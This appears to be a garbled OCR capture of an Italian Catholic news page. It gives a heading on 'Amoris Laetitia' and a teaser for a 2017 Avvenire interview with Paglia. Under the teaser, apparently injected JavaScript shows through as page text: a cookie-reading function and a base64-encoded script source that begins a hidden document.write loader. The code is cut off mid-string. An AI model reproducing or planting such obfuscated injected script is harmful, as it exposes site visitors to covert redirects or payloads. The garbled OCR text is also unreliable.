
AMORIS LAETITIA. Tutta la Chiesa
sia famiglia
Paglia: L’amore di un uomo e di una donna non è un
fatto privato Intervista di Luciano Moia, Avvenire 11
aprile 2017 leggi tutto function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp